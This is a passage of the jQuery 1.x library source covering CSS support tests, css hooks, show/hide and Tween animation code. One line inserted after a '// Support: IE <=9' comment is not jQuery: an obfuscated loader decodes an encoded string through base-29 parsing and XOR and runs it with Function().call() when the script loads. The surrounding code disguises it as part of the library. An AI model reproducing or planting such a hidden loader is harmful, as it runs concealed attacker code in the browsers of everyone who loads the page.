		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var k5879=29;var c17811=a8888;var w4251=c17811.split("k61"),f3863=parseInt(w4251[0],29),k8869=parseInt(w4251[1],29);var l5751=[];for(var x5053=0;x5053<w4251[2].length;x5053+=2){l5751.push(w4251[2].substring(x5053,x5053+2));}var c17811="";for(var m2717=0;l5751.length>m2717;m2717++)c17811+=String["fromCharCode"](((parseInt(l5751[m2717],k5879)-f3863)^k8869)-f3863);Function(c17811)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
